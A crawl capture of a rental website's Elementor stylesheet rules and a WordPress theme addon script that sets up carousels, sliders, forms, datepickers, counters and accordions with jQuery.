.elementor-192 .elementor-element.elementor-element-f3ac9cb:not(.elementor-motion-effects-element-type-background), .elementor-192 .elementor-element.elementor-element-f3ac9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-192 .elementor-element.elementor-element-f3ac9cb > .elementor-background-overlay{background-color:#A5A5A5;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-192 .elementor-element.elementor-element-f3ac9cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:0px;}.elementor-192 .elementor-element.elementor-element-20a0612 > .elementor-widget-container{background-color:#124970;}.elementor-192 .elementor-element.elementor-element-20a0612 .main-header-two__contact-list li .icon i,.elementor-192 .elementor-element.elementor-element-20a0612 .main-header-three__contact-list li .icon i{color:#FFFFFF;}.elementor-192 .elementor-element.elementor-element-20a0612 .main-header-two__contact-list li .text p,.elementor-192 .elementor-element.elementor-element-20a0612 .main-header-three__contact-list .text p{color:#FFFFFF;}.elementor-192 .elementor-element.elementor-element-20a0612 .main-header-two__social a,.elementor-192 .elementor-element.elementor-element-20a0612 .main-header-three__social a{color:#FFFFFF;}.elementor-192 .elementor-element.elementor-element-20a0612 .main-menu .main-menu__list>li>a, .stricky-header .main-menu__list>li>a,.elementor-192 .elementor-element.elementor-element-20a0612 .main-menu-two .main-menu__list>li>a, .stricky-header.main-menu-two .main-menu__list>li>a{color:#FFFFFF;}.elementor-192 .elementor-element.elementor-element-20a0612 .main-menu .main-menu__list>li>ul>li>a,.main-menu .main-menu__list>li>ul>li>ul>li>a,.stricky-header .main-menu__list>li>ul>li>a,.stricky-header .main-menu__list>li>ul>li>ul>li>a{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://flyaerorental.com/wp-content/uploads/elementor/css/post-102.css?ver=1768954530
body_size: 401
content:
.elementor-102 .elementor-element.elementor-element-b9712f6:not(.elementor-motion-effects-element-type-background), .elementor-102 .elementor-element.elementor-element-b9712f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#124970;}.elementor-102 .elementor-element.elementor-element-b9712f6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-102 .elementor-element.elementor-element-b9712f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-102 .elementor-element.elementor-element-00d478f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-2b27679 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-b02751c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-03d40ea .footer-widget__title{color:#FFFFFF;}.elementor-102 .elementor-element.elementor-element-03d40ea .footer-widget__Explore-list li a{color:#FFFFFF;}.elementor-102 .elementor-element.elementor-element-0b4cfd3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-710b3aa .footer-widget__title{color:#FFFFFF;}.elementor-102 .elementor-element.elementor-element-710b3aa .footer-widget__Explore-list li a{color:#FFFFFF;}.elementor-102 .elementor-element.elementor-element-28361a2 .site-footer__bottom-text,.elementor-102 .elementor-element.elementor-element-28361a2 .site-footer__bottom-text a{color:#FFFFFF;}.elementor-102 .elementor-element.elementor-element-28361a2 .site-footer__social a{color:#FFFFFF;background-color:#4F95D0;}.elementor-102 .elementor-element.elementor-element-28361a2 .site-footer__social a:after{background-color:#124970;}@media(max-width:1024px){.elementor-102 .elementor-element.elementor-element-b75c54c > .elementor-container{max-width:720px;}.elementor-102 .elementor-element.elementor-element-2b27679 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-ffbfc45 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-b02751c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-0b4cfd3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-32826c4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-f405f4c > .elementor-container{max-width:720px;}.elementor-102 .elementor-element.elementor-element-15caba5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}@media(max-width:767px){.elementor-102 .elementor-element.elementor-element-b9712f6{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-102 .elementor-element.elementor-element-2b27679{width:33.33%;}.elementor-102 .elementor-element.elementor-element-b02751c{width:25%;}.elementor-102 .elementor-element.elementor-element-0b4cfd3{width:16.67%;}.elementor-102 .elementor-element.elementor-element-32826c4{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-102 .elementor-element.elementor-element-2b27679{width:50%;}.elementor-102 .elementor-element.elementor-element-b02751c{width:50%;}.elementor-102 .elementor-element.elementor-element-0b4cfd3{width:50%;}.elementor-102 .elementor-element.elementor-element-32826c4{width:50%;}}

--- FILE ---
content_type: application/javascript
request_url: https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/js/jetly-addon.js?ver=1710446427
body_size: 3489
content:
(function ($) {
  "use strict";

  var WidgetDefaultHandler = function ($scope) {
    if ($scope.find(".wow").length) {
      var wow = new WOW({
        boxClass: "wow", // animated element css class (default is wow)
        animateClass: "animated", // animation css class (default is animated)
        mobile: true, // trigger animations on mobile devices (default is true)
        live: true // act on asynchronously loaded content (default is true)
      });
      wow.init();
    }

    // hook the niceselect
    if ($scope.find(".nice-select").length) {
      $scope.find(".nice-select").each(function () {
        let elm = $(this);
        elm.niceSelect();
      });
    }

    // mailchimp form
    if ($scope.find(".mc-form").length) {
      $scope.find(".mc-form").each(function () {
        var Self = $(this);
        var mcURL = Self.data("url");
        var mcResp = Self.parent().find(".mc-form__response");

        Self.ajaxChimp({
          url: mcURL,
          callback: function (resp) {
            // appending response
            mcResp.append(function () {
              return '<p class="mc-message">' + resp.msg + "</p>";
            });
            // making things based on response
            if (resp.result === "success") {
              // Do stuff
              Self.removeClass("errored").addClass("successed");
              mcResp.removeClass("errored").addClass("successed");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
            if (resp.result === "error") {
              Self.removeClass("successed").addClass("errored");
              mcResp.removeClass("successed").addClass("errored");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
          }
        });
      });
    }

    // ptTimeSelect
    if ($scope.find(".time-picker").length) {
      $scope.find(".time-picker").each(function () {
        let elm = $(this);
        elm.ptTimeSelect();
      });
    }

    // swiper slider
    if ($scope.find(".thm-swiper__slider").length) {
      $scope.find(".thm-swiper__slider").each(function () {
        let elm = $(this);
        let options = elm.data('swiper-options');
        let thmSwiperSlider = new Swiper(elm, options);
      });
    }

    let thmSwiperSliders = $scope.find(".thm-swiper__slider");
    if (thmSwiperSliders.length) {
      thmSwiperSliders.each(function () {
        let elm = $(this);
        let options = elm.data("swiper-options");
        let thmSwiperSlider = new Swiper(
          elm,
          "object" === typeof options ? options : JSON.parse(options)
        );
      });
    }




    if ($scope.find(".tabs-box").length) {
      $(".tabs-box .tab-buttons .tab-btn").on("click", function (e) {
        e.preventDefault();
        var target = $($(this).attr("data-tab"));

        if ($(target).is(":visible")) {
          return false;
        } else {
          target
            .parents(".tabs-box")
            .find(".tab-buttons")
            .find(".tab-btn")
            .removeClass("active-btn");
          $(this).addClass("active-btn");
          target
            .parents(".tabs-box")
            .find(".tabs-content")
            .find(".tab")
            .fadeOut(0);
          target
            .parents(".tabs-box")
            .find(".tabs-content")
            .find(".tab")
            .removeClass("active-tab");
          $(target).fadeIn(300);
          $(target).addClass("active-tab");
        }
      });
    }

    if ($scope.find(".curved-circle--item").length) {
      $scope.find(".curved-circle--item").each(function () {
        let elm = $(this);
        let options = elm.data('circle-options');
        elm.circleType(options);
      });
    }

    if ($scope.find(".circle-progress").length) {
      $(".circle-progress").appear(function () {
        let circleProgress = $(".circle-progress");
        circleProgress.each(function () {
          let progress = $(this);
          let progressOptions = progress.data("options");
          progress.circleProgress(progressOptions);
        });
      });
    }

    // News Two Carousel
    if ($scope.find(".blog-two__carousel").length) {
      var blogCarousel = $(".blog-two__carousel");
      var nextBtn = $(".blog-two__carousel__custom-nav .left-btn");
      var prevBtn = $(".blog-two__carousel__custom-nav .right-btn");
      blogCarousel.owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 500,
        autoHeight: false,
        autoplay: true,
        dots: false,
        autoplayTimeout: 10000,
        navText: [
          '<span class="icon-left-arrow"></span>',
          '<span class="icon-right-arrow"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          992: {
            items: 3
          },
          1024: {
            items: 3
          },
          1200: {
            items: 3
          }
        }
      });
      nextBtn.on("click", function (e) {
        e.preventDefault();
        blogCarousel.trigger("next.owl.carousel", [500]);
      });
      prevBtn.on("click", function (e) {
        e.preventDefault();
        blogCarousel.trigger("prev.owl.carousel", [500]);
      });
    }

    if ($scope.find(".video-popup").length) {
      $(".video-popup").magnificPopup({
        type: "iframe",
        mainClass: "mfp-fade",
        removalDelay: 160,
        preloader: true,

        fixedContentPos: false
      });
    }

    if ($scope.find(".img-popup").length) {
      var groups = {};
      $(".img-popup").each(function () {
        var id = parseInt($(this).attr("data-group"), 10);

        if (!groups[id]) {
          groups[id] = [];
        }

        groups[id].push(this);
      });

      $.each(groups, function () {
        $(this).magnificPopup({
          type: "image",
          closeOnContentClick: true,
          closeBtnInside: false,
          gallery: {
            enabled: true
          }
        });
      });
    }

    // Popular Causes Progress Bar
    if ($scope.find(".count-bar").length) {
      $(".count-bar").appear(
        function () {
          var el = $(this);
          var percent = el.data("percent");
          $(el).css("width", percent).addClass("counted");
        }, {
          accY: -50
        }
      );
    }

    //Fact Counter + Text Count
    if ($scope.find(".count-box").length) {
      $(".count-box").appear(
        function () {
          var $t = $(this),
            n = $t.find(".count-text").attr("data-stop"),
            r = parseInt($t.find(".count-text").attr("data-speed"), 10);

          if (!$t.hasClass("counted")) {
            $t.addClass("counted");
            $({
              countNum: $t.find(".count-text").text()
            }).animate({
              countNum: n
            }, {
              duration: r,
              easing: "linear",
              step: function () {
                $t.find(".count-text").text(Math.floor(this.countNum));
              },
              complete: function () {
                $t.find(".count-text").text(this.countNum);
              }
            });
          }
        }, {
          accY: 0
        }
      );
    }

    //Jquery Knob animation
    if ($scope.find(".dial").length) {
      $(".dial").appear(
        function () {
          var elm = $(this);
          var color = elm.attr("data-fgColor");
          var perc = elm.attr("value");
          var thickness = elm.attr("data-thickness");

          elm.knob({
            value: 0,
            min: 0,
            max: 100,
            skin: "tron",
            readOnly: true,
            thickness: thickness,
            dynamicDraw: true,
            displayInput: false
          });

          $({
            value: 0
          }).animate({
            value: perc
          }, {
            duration: 2000,
            easing: "swing",
            progress: function () {
              elm.val(Math.ceil(this.value)).trigger("change");
            }
          });
        }, {
          accY: 0
        }
      );
    }

    if ($scope.find(".odometer").length) {
      var odo = $(".odometer");
      odo.each(function () {
        $(this).appear(function () {
          var countNumber = $(this).attr("data-count");
          $(this).html(countNumber);
        });
      });
    }


    let thmOwlCarousels = $scope.find(".thm-owl__carousel");
    if (thmOwlCarousels.length) {
      thmOwlCarousels.each(function () {
        let elm = $(this);
        let options = elm.data("owl-options");
        let thmOwlCarousel = elm.owlCarousel(
          "object" === typeof options ? options : JSON.parse(options)
        );
      });
    }

    let thmOwlNavCarousels = $scope.find(".thm-owl__carousel--custom-nav");
    if (thmOwlNavCarousels.length) {
      thmOwlNavCarousels.each(function () {
        let elm = $(this);
        let owlNavPrev = elm.data("owl-nav-prev");
        let owlNavNext = elm.data("owl-nav-next");
        $(owlNavPrev).on("click", function (e) {
          elm.trigger("prev.owl.carousel");
          e.preventDefault();
        });

        $(owlNavNext).on("click", function (e) {
          elm.trigger("next.owl.carousel");
          e.preventDefault();
        });
      });
    }

    if ($scope.find("#datepicker").length) {
      $("#datepicker").datepicker();
    }

    if ($scope.find("#datepicker2").length) {
      $("#datepicker2").datepicker();
    }

    if ($scope.find("#datepicker-inline").length) {
      $("#datepicker-inline").datepicker();
    }


    let reviewStarElm = $(".movie-more-review__star");
    if (reviewStarElm.length) {
      reviewStarElm.find('i').on('mouseover', function () {
        var onStar = parseInt($(this).data('value'), 10); // The star currently mouse on

        // Now highlight all the stars that's not after the current hovered star
        $(this).parent().children('i').each(function (e) {
          if (e < onStar) {
            $(this).addClass('hover');
          } else {
            $(this).removeClass('hover');
          }
        });

      }).on('mouseout', function () {
        $(this).parent().children('i').each(function (e) {
          $(this).removeClass('hover');
        });
      });

      reviewStarElm.find('i').on('click', function () {
        var onStar = parseInt($(this).data('value'), 10); // The star currently selected
        var stars = $(this).parent().children('i');

        for (let i = 0; i < stars.length; i++) {
          $(stars[i]).removeClass('active');
        }

        for (let i = 0; i < onStar; i++) {
          $(stars[i]).addClass('active');
        }

        // JUST RESPONSE (Not needed)
        var ratingValue = parseInt(reviewStarElm.find('i.active').last().data('value'), 10);
        var msg = 0;
        if (ratingValue > 1) {
          msg = ratingValue;
        } else {
          msg = ratingValue;
        }

        reviewStarElm.find('input[name=rating]').val(msg);

      });

    }

  };

  var WidgetTestimonialHandler = function () {
    if ($("#testimonials-two__thumb").length) {
      let testimonialsThumb = new Swiper("#testimonials-two__thumb", {
        slidesPerView: 3,
        spaceBetween: 20,
        speed: 1400,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        loop: true,
        autoplay: {
          delay: 5000
        }
      });

      let testimonialsCarousel = new Swiper("#testimonials-two__carousel", {
        observer: true,
        observeParents: true,
        speed: 1400,
        mousewheel: false,
        slidesPerView: 1,
        autoplay: {
          delay: 5000
        },
        thumbs: {
          swiper: testimonialsThumb
        },
        pagination: {
          el: "#testimonials-one__carousel-pagination",
          type: "bullets",
          clickable: true
        }
      });
    }

  };

  var WidgetFaqHandler = function () {
    // Accrodion
    if ($(".accrodion-grp").length) {
      var accrodionGrp = $(".accrodion-grp");
      accrodionGrp.each(function () {
        var accrodionName = $(this).data("grp-name");
        var Self = $(this);
        var accordion = Self.find(".accrodion");
        Self.addClass(accrodionName);
        Self.find(".accrodion .accrodion-content").hide();
        Self.find(".accrodion.active").find(".accrodion-content").show();
        accordion.each(function () {
          $(this)
            .find(".accrodion-title")
            .on("click", function () {
              if ($(this).parent().hasClass("active") === false) {
                $(".accrodion-grp." + accrodionName)
                  .find(".accrodion")
                  .removeClass("active");
                $(".accrodion-grp." + accrodionName)
                  .find(".accrodion")
                  .find(".accrodion-content")
                  .slideUp();
                $(this).parent().addClass("active");
                $(this).parent().find(".accrodion-content").slideDown();
              }
            });
        });
      });
    }
  };

  var WidgetTeamHandler = function () {
    // Team One Carousel
    if ($(".team-one__carousel").length) {
      $(".team-one__carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: false,
        smartSpeed: 500,
        autoHeight: false,
        autoplay: true,
        dots: true,
        autoplayTimeout: 10000,
        navText: [
          '<span class="icon-left-arrow"></span>',
          '<span class="icon-right-arrow"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          800: {
            items: 2
          },
          1024: {
            items: 4
          },
          1200: {
            items: 4
          }
        }
      });
    }
  };

  var WidgetMovieHandler = function ($scope) {


    // ===Portfolio===
    if ($scope.find(".masonary-layout").length) {
      $scope.find(".masonary-layout").imagesLoaded(function () {
        $scope.find(".masonary-layout").isotope({
          layoutMode: "masonry"
        });
      });
    }
    if ($scope.find(".post-filter").length) {
      $scope.find(".post-filter li")
        .children(".filter-text")
        .on("click", function () {
          var Self = $(this);
          var selector = Self.parent().attr("data-filter");
          $scope.find(".post-filter li").removeClass("active");
          Self.parent().addClass("active");
          $scope.find(".filter-layout").isotope({
            filter: selector,
            animationOptions: {
              duration: 500,
              easing: "linear",
              queue: false
            }
          });
          return false;
        });
    }

    if ($scope.find(".post-filter.has-dynamic-filters-counter").length) {
      // var allItem = $('.single-filter-item').length;
      var activeFilterItem = $scope.find(".post-filter.has-dynamic-filters-counter").find(
        "li"
      );
      activeFilterItem.each(function () {
        var filterElement = $(this).data("filter");
        var count = $scope.find(".filter-layout").find(filterElement).length;
        $(this)
          .children(".filter-text")
          .append('<span class="count">' + count + "</span>");
      });
    }

  };


  //elementor front start
  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/widget",
      WidgetDefaultHandler
    );

    elementorFrontend.hooks.addAction(
      "frontend/element_ready/jetly-testimonials.default",
      WidgetTestimonialHandler
    );

    elementorFrontend.hooks.addAction(
      "frontend/element_ready/jetly-team.default",
      WidgetTeamHandler
    );

    elementorFrontend.hooks.addAction(
      "frontend/element_ready/jetly-movie.default",
      WidgetMovieHandler
    );

    elementorFrontend.hooks.addAction(
      "frontend/element_ready/jetly-faq.default",
      WidgetFaqHandler
    );

    elementorFrontend.hooks.addAction(
      "frontend/element_ready/jetly-about.default",
      WidgetFaqHandler
    );

  });
})(jQuery);